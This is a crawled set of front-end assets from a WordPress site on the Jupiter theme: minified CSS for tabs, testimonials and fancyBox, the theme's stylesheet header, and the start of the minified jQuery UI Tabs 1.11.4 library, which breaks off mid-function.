.mk-tabs-panes{width:60%}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{width:40%}.mk-tabs.default-style.horizental-style .mk-tabs-tabs{border-bottom:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li{display:block;float:none;border-bottom:none;border-left:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li a{border-bottom:none!important}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li:first-child a{border-left:none!important}}.mk-tabs.simple-style .mk-tabs-tabs{margin:0;border-bottom:2px solid #eee}.mk-tabs.simple-style .mk-tabs-tabs li a{padding:14px 18px;margin:0 0 -2px}@media handheld,only screen and (max-width:767px){.mk-tabs.simple-style .mk-tabs-tabs li a{margin:0}}.mk-tabs.simple-style .mk-tabs-tabs li.tab-with-icon a{line-height:22px}.mk-tabs.simple-style .mk-tabs-tabs li.tab-with-icon a i{font-size:20px;margin-right:6px}.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-bottom-style:solid;border-bottom-width:2px}.mk-tabs.simple-style .mk-tabs-panes{padding:25px 0 15px}@media handheld,only screen and (max-width:780px){.mk-tabs.simple-style .mk-tabs-tabs{border-bottom:none!important}.mk-tabs.simple-style .mk-tabs-tabs li{float:none!important;display:block!important}.mk-tabs.simple-style .mk-tabs-tabs li a{border-bottom:2px solid #eee}}.mk-tab-slider{margin:0 auto;position:relative;overflow:hidden;padding:10px 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.mk-tab-slider-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transition-timing-function:ease;-o-transform:translate(0px,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease}.mk-tab-slider-item{float:left}.mk-tab-slider-item .mk-tab-slider-share li a{font-size:16px;margin-left:10px;opacity:.6}.mk-tab-slider-item .mk-tab-slider-share li a:hover{opacity:1}.mk-tab-slider-item.skin-dark .mk-slider-title{color:#222!important}.mk-tab-slider-item.skin-dark .mk-slider-title>hr{border-top:3px solid #040300;margin:15px auto 25px}.mk-tab-slider-item.skin-dark .mk-slider-description,.mk-tab-slider-item.skin-dark .mk-slider-description p{color:#6a6665}.mk-tab-slider-item.skin-dark .mk-tab-slider-share li a{color:#222}.mk-tab-slider-item.skin-light .mk-slider-title{color:#fff!important}.mk-tab-slider-item.skin-light .mk-slider-title>hr{border-top:3px solid #fff;margin:15px auto 30px}.mk-tab-slider-item.skin-light .mk-slider-description,.mk-tab-slider-item.skin-light .mk-slider-description p,.mk-tab-slider-item.skin-light .mk-tab-slider-share li a{color:#f5f5f5}.mk-tab-slider-share{list-style:none;padding-left:0;position:absolute;bottom:50px;right:70px}.mk-tab-slider-share li{float:left}.mk-tab-slider-icon{font-size:100px;padding-right:20px;float:left}.mk-tab-slider-nav{margin-bottom:20px;text-align:center;font-size:30px}.mk-tab-slider-nav a{display:inline-block;padding:15px;margin-right:2px;position:relative;font-weight:700;letter-spacing:1px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.mk-tab-slider-nav a:link,.mk-tab-slider-nav a:visited{opacity:.4}.mk-tab-slider-nav a.active,.mk-tab-slider-nav a:hover{opacity:1}.mk-slider-content,.mk-slider-image{width:50%;display:inline-block}.mk-slider-content{padding:0 70px;display:table;height:100%;position:relative}.mk-slider-content-inside{display:table-cell;vertical-align:middle;height:100%}.mk-slider-image img{width:100%}.mk-slider-title{font-size:18px!important;font-weight:700;color:#222;letter-spacing:1px;display:block;margin:0}.mk-slider-title>hr{max-width:10%;border:0;margin-left:0!important}.mk-slider-read-more{margin-top:20px}@media handheld,only screen and (max-width:767px){.mk-slider-content{width:100%;padding:50px 25px;height:auto}.mk-slider-image{width:100%}.mk-tab-slider-share{position:inherit;display:table;margin:0 auto}.mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px}}@media handheld,only screen and (max-width:1024px){.mk-slider-content{width:100%;padding:50px 25px;height:auto}.mk-slider-image{width:100%}.mk-tab-slider-share{position:inherit;display:table;margin:0 auto}.mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px}}.mk-testimonial{margin:3px 3px 40px}.mk-testimonial .mk-testimonial-content{position:relative;margin-bottom:30px;margin-top:10px;padding:20px 20px 0}.mk-testimonial .mk-testimonial-content p{margin-bottom:20px}.mk-testimonial .mk-testimonial-author{display:block;margin-bottom:5px;font-weight:700;font-size:13px;line-height:11px}.mk-testimonial .mk-testimonial-company{font-size:12px;line-height:14px;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-testimonial .flex-direction-nav a{color:#878787;filter:alpha(opacity=@opacity * 100);-moz-opacity:40;-khtml-opacity:40;opacity:40;opacity:.4}.mk-testimonial .flex-direction-nav a:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-testimonial.boxed-style .mk-testimonial-content{border:1px solid #ededed;background-color:#fafafa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-testimonial.boxed-style .mk-testimonial-content:before{position:absolute;bottom:-7px;left:35px;display:block;width:14px;height:14px;border:1px solid #ededed;border-top:none;border-left:none;background-color:#fafafa;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-testimonial.boxed-style .mk-testimonial-image{position:relative;float:left;margin:0 20px}.mk-testimonial.boxed-style .mk-testimonial-image img{width:50px!important;height:50px!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 1px #a9a9a9;-moz-box-shadow:0 0 1px #a9a9a9;box-shadow:0 0 1px #a9a9a9}.mk-testimonial.boxed-style .flex-direction-nav .flex-next{right:0!important;bottom:30px;margin:0}.mk-testimonial.boxed-style .flex-direction-nav .flex-prev{right:20px!important;bottom:30px}.mk-testimonial.simple-style{padding:10px 50px 0;margin-top:37px;text-align:center}.mk-testimonial.simple-style.testimonial-column .mk-moon-quotes-left,.mk-testimonial.simple-style.testimonial-column .mk-moon-quotes-right{display:none!important}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style.simple-style{padding:0}.mk-testimonial.simple-style .mk-moon-quotes-left,.mk-testimonial.simple-style .mk-moon-quotes-right{display:none!important}}.mk-testimonial.simple-style .mk-testimonial-author{font-size:16px}.mk-testimonial.simple-style .mk-testimonial-company{font-size:12px}.mk-testimonial.simple-style .mk-moon-quotes-left,.mk-testimonial.simple-style .mk-moon-quotes-right{position:absolute;color:#eee;font-size:50px}.mk-testimonial.simple-style .mk-testimonial-content{margin-bottom:0;font-size:18px!important;line-height:28px}.mk-testimonial.simple-style .mk-testimonial-content p{text-align:center;font-size:inherit;line-height:inherit}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style .mk-testimonial-content{padding:0!important}}.mk-testimonial.simple-style .mk-moon-quotes-left{top:70px;left:0}.mk-testimonial.simple-style .mk-moon-quotes-right{top:70px;right:0}.mk-testimonial.simple-style .flex-direction-nav a i{font-size:16px}.mk-testimonial.simple-style .flex-direction-nav .flex-next:after,.mk-testimonial.simple-style .flex-direction-nav .flex-prev:after{content:'';display:block;top:-14px;left:-14px;width:45px;height:45px;border:2px solid #ccc;position:absolute}.mk-testimonial.simple-style .flex-direction-nav .flex-next i,.mk-testimonial.simple-style .flex-direction-nav .flex-prev i{font-size:14px}.mk-testimonial.simple-style .flex-direction-nav .flex-next:after{left:-15px}.mk-testimonial.simple-style .flex-direction-nav .flex-next{top:-30px;left:50%!important;margin:0 0 0 28px}.mk-testimonial.simple-style .flex-direction-nav .flex-prev{top:-30px;left:50%!important;margin:0 0 0 -40px}.mk-testimonial.simple-style.light-version .flex-direction-nav a i,.mk-testimonial.simple-style.light-version .mk-testimonial-author,.mk-testimonial.simple-style.light-version .mk-testimonial-company,.mk-testimonial.simple-style.light-version .mk-testimonial-content,.mk-testimonial.simple-style.light-version .mk-testimonial-content p{color:#fff!important}.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-next:after,.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-prev:after{border:2px solid #fff}.mk-testimonial.simple-style.light-version .mk-moon-quotes-left,.mk-testimonial.simple-style.light-version .mk-moon-quotes-right{color:rgba(255,255,255,.2)}.mk-testimonial.avantgarde-style{padding:0 50px;text-align:center}.mk-testimonial.avantgarde-style.mk-testimonial{margin:3px 3px 0!important}.mk-testimonial.avantgarde-style .mk-testimonial-image{display:block;text-align:center}.mk-testimonial.avantgarde-style .mk-testimonial-image img{margin:10px auto;width:95px!important;height:95px!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.mk-testimonial.avantgarde-style .mk-testimonial-author{font-size:14px;color:#444!important;text-transform:uppercase;letter-spacing:1px;margin:25px 0 10px}.mk-testimonial.avantgarde-style .mk-testimonial-company{font-size:12px;font-style:italic}.mk-testimonial.avantgarde-style .mk-testimonial-content{margin-bottom:0;font-size:18px!important;line-height:28px;font-style:italic;padding:0 20% 20px;font-weight:700}.mk-testimonial.avantgarde-style .mk-testimonial-content p{text-align:center;font-size:inherit;line-height:inherit}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0!important}}.mk-testimonial.avantgarde-style .flex-direction-nav a{display:inline-block;width:70px;height:70px;line-height:76px;text-align:center;border:1px solid #878787;border-radius:50%}.mk-testimonial.avantgarde-style .flex-direction-nav a i{font-size:16px}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);right:0!important;margin:0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);left:0!important;margin:0!important}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a i,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-author,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-company,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content p{color:#fff!important}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a{border:1px solid #fff}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a i{font-size:16px}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-next{margin:0 0 0 6px}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-prev{margin:0 0 0 -54px}.mk-testimonial.avantgarde-style.light-version .mk-moon-quotes-left,.mk-testimonial.avantgarde-style.light-version .mk-moon-quotes-right{color:rgba(255,255,255,.2)}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style{padding:60px 0 0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:0;-webkit-transform:translate(110%,-50%);-moz-transform:translate(110%,-50%);-ms-transform:translate(110%,-50%);-o-transform:translate(110%,-50%);transform:translate(110%,-50%);ms-transform:translate(110%,-50%);right:50%!important;margin:0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:0;-webkit-transform:translate(-110%,-50%);-moz-transform:translate(-110%,-50%);-ms-transform:translate(-110%,-50%);-o-transform:translate(-110%,-50%);transform:translate(-110%,-50%);ms-transform:translate(-110%,-50%);left:50%!important;margin:0!important}.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0}}.mk-testimonial.modern-style .mk-testimonial-content{padding:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-shadow:0 1px 2px 0 rgba(0,0,0,.05);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-testimonial.modern-style .mk-testimonial-content:before{position:absolute;bottom:-8px;left:55px;display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,.05);border-top:none;border-left:none;background-color:#fff;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-testimonial.modern-style .mk-testimonial-quote{padding:20px 20px 0}@media handheld,only screen and (max-width:767px){.mk-testimonial.modern-style .mk-testimonial-quote{padding:0!important}}.mk-testimonial.modern-style .mk-testimonial-image{position:relative;float:left;margin:0 20px}.mk-testimonial.modern-style .mk-testimonial-image img{width:50px!important;height:50px!important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px #a9a9a9;-moz-box-shadow:0 0 1px #a9a9a9;box-shadow:0 0 1px #a9a9a9}.mk-testimonial.modern-style .mk-testimonial-author{margin-top:30px;color:#252525!important}.mk-testimonial.modern-style .flex-control-nav{top:15px;display:block;height:5px;bottom:auto}.mk-testimonial.modern-style .flex-control-nav li{margin:0}.mk-testimonial.modern-style .flex-control-nav li a{display:block;padding:0 3px}.mk-testimonial.modern-style .flex-control-nav li a i{color:#b2b2b2;font-size:5px}.mk-testimonial.modern-style .flex-control-nav li a i:before{content:"\f111"!important}.mk-testimonial.modern-style .flex-control-nav li a.flex-active i{color:#4c4c4c}.testimonial-column .testimonial-ul{margin:0;padding:0;list-style:none}.testimonial-column .testimonial-item{display:inline-block;margin:0;float:left;padding:0 15px 30px}.testimonial-column .one-column{width:100%;padding:0 0 30px}.testimonial-column .two-column{width:50%}.testimonial-column .three-column{width:33%}.testimonial-column .four-column{width:25%}@media handheld,only screen and (max-width:900px){.testimonial-column .four-column,.testimonial-column .three-column{width:50%!important}.testimonial-column .clearboth{display:none}.testimonial-column .testimonial-item:nth-of-type(2n):after{display:block;content:'';clear:both}}@media handheld,only screen and (max-width:600px){.testimonial-column .four-column,.testimonial-column .three-column,.testimonial-column .two-column{width:100%!important;padding:0 0 30px!important}}.title-line-style{text-align:center;position:relative;padding:30px 0;letter-spacing:3px;text-transform:uppercase}.title-line-style.light-version{color:#fff!important}.title-line-style::after{display:block;content:'';position:absolute;width:30px;height:3px;bottom:0;left:50%;margin-left:-15px}.title-line-style.light-version::after{background-color:#fff}.title-line-style.dark-version::after{background-color:#878787}.mk-tooltip{position:relative}.mk-tooltip .tooltip-init{cursor:help}.mk-tooltip .tooltip-text{position:absolute;bottom:28px;left:0;padding:12px;min-width:140px;max-width:230px;color:#fff;font-size:11px;line-height:16px;background:#444;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-tooltip .tooltip-text:after{position:absolute;bottom:-5px;left:15px;display:block;width:10px;height:10px;content:"";background:#444;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-shortcode-heading.mk-fancy-title{margin-bottom:18px;font-weight:700!important;font-size:14px!important}.mk-shortcode-heading.mk-fancy-title.pattern-false,.mk-shortcode-heading.mk-fancy-title.pattern-false span{background:none!important}.mk-shortcode-heading.mk-fancy-title span{padding-right:8px}.mk-tweet-shortcode li{padding-left:25px!important;border-bottom:1px solid rgba(0,0,0,.06)}.mk-tweet-shortcode li:before{top:12px;left:0}.mk-twitter-shortcode{margin-bottom:20px}.video-container{position:relative;overflow:hidden;margin-bottom:20px;padding-bottom:56.25%;height:0}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{background-image:url(../../images/fancybox/fancybox_sprite.png);position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer}#fancybox-loading div{width:44px;height:44px;background:url(../../images/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:30px;right:30px;width:30px;height:30px;cursor:pointer;color:#fff;background-color:rgba(0,0,0,.3);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-align:center}.fancybox-close i{font-size:16px;line-height:32px}.fancybox-close:hover{background-color:rgba(0,0,0,.5)}.fancybox-nav{position:absolute;top:25%;width:40%;height:50%;cursor:pointer;text-decoration:none;background:url(../../images/fancybox/blank.gif);-webkit-tap-highlight-color:transparent}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-25px;cursor:pointer;visibility:hidden;color:#fff;background-color:rgba(0,0,0,.3);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-align:center}@media handheld,only screen and (max-width:768px){.fancybox-nav span{visibility:visible!important;width:30px;height:30px;margin-top:-15px}}@media only screen and (min-device-width:481px) and (max-device-width:1024px) and (orientation:landscape){.fancybox-nav span{visibility:visible!important}}.fancybox-nav span i{font-size:16px;line-height:60px}@media handheld,only screen and (max-width:768px){.fancybox-nav span i{line-height:30px}}.fancybox-nav span:hover{background-color:rgba(0,0,0,.5)}.fancybox-prev span{left:20px}.fancybox-next span{right:20px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;background:url(../../images/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;margin-right:45px}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{margin-top:10px}.fancybox-title-float-wrap .child{display:inline-block;font-size:16px;text-transform:uppercase;color:#444;line-height:24px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}

--- FILE ---
content_type: text/css
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/style.css?ver=4.2.38
body_size: 368
content:
/*
Theme Name: Jupiter
Theme URI: http://themeforest.net/user/artbees
Author: Artbees
Author URI: http://themeforest.net/user/artbees
Version: 4.3.2
Description: A Beautiful, Professional and Ultimate Wordpress Theme Made by Artbees. Jupiter is a Clean, Flexible, fully responsive and retina ready Wordpress theme. Its smart and hand crafted environment allows you to Build outstanding websites easy and fast.
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/



/*

Main Stylesheet file is located at stylesheet/css/styles.css

*/


--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 7103
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(i="#"+(s=r.attr("aria-controls")||l({}).uniqueId()[0].id),(a=o.element.find(i)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var 